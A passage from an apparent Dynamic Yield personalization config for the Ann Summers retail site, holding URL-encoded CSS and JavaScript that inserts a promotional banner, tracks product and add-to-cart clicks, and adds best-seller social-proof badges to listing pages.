content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%